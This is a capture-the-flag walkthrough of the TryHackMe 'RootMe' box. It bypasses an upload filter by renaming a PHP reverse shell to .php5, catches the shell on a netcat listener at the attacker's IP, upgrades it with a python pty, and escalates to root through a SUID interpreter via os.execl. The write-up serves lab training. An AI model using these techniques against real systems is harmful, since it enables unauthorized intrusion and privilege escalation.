RootMe
Date: October 9th 2022
Author: j.info
Link: RootMe CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- Scan the machine, how many ports are open?
- What version of Apache is running?
- What service is running on port 22?
- What is the hidden directory?
- user.txt
- Search for files with SUID permission, which file is weird?
- root.txt
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
22/tcp open <REDACTED> <REDACTED> Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd <REDACTED> ((Ubuntu))
|_http-title: HackIT - Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
That answers the first 3 questions.
Gobuster Scan
gobuster dir -u http://$ip -t 30 -r -x php,txt,html -w dir-med.txt
/index.php (Status: 200) [Size: 616]
/css (Status: 200) [Size: 1126]
/js (Status: 200) [Size: 959]
/uploads (Status: 200) [Size: 744]
/<REDACTED> (Status: 200) [Size: 732]
That answers the 4th question.
Website Digging
Visiting the main page:

Taking a look at /REDACTED gives me a way to upload files, which I’m going to guess end up in the /uploads directory we found above:

I upload the pentestmonkey reverse .php shell and it looks like there are file type filters:

I test to see if it blocks all .php types and manage to upload it as a .php5:

And looking in /uploads confirms it’s there:

System Access
I set up a netcat listener on my system and click the file I uplaoded on the webpage:
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.35.253] 38130
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
02:57:54 up 12 min, 0 users, load average: 0.00, 0.24, 0.34
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (908): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/$
And quickly fix my shell since python3 is available:
www-data@rootme:/$ which python3
which python3
/usr/bin/python3
www-data@rootme:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@rootme:/$ ^Z
zsh: suspended nc -nvlp 4444
┌──(kali㉿kali)-[~/work/tools]
└─$ stty raw -echo; fg
[1] + continued nc -nvlp 4444
www-data@rootme:/$ export TERM=xterm-256color
www-data@rootme:/$
System Enumeration
I check sudo -l but it requires a password.
Other than root we have 2 users with shells:
rootme:x:1000:1000:RootMe:/home/rootme:/bin/bash
test:x:1001:1001:,,,:/home/test:/bin/bash
Looking at their home directories doesn’t give us anything useful.
Looking in the /var/www directory shows us the user.txt flag:
wc -c /var/www/user.txt
21 /var/www/user.txt
I also notice a .bash_history file here that shows some things the author probably didn’t intend to. But, honestly, I would have checked for SUID files next anyways. Running:
find / -perm /4000 2>/dev/null
Shows us that the REDACTED binary has SUID set which gives us the answer to the 5th question:
-rwsr-sr-x 1 root root 3665768 Aug 4 2020 /usr/bin/REDACTED
Root
The .bash_history file and GTFOBins list the same method to escalate over to root with the SUID binary:
REDACTED -c 'import os; os.execl("/bin/sh", "sh", "-p")'
www-data@rootme:/$ REDACTED -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
root
And over in /root we find the answer to the 6th and final question in root.txt:
wc -c /root/root.txt
26 /root/root.txt
You can also view the .bash_history file in /root to get a sense of some of the things the author did to create this box.
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding a page on the website that lets you upload files
- Bypassing the .php filter by uploading a reverse shell as .php5
- Using the reverse shell that was uploaded to get our initial foothold on the system
- Using a binary with the SUID bit set to escalate to root
Many thanks to:
- ReddyyZ for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com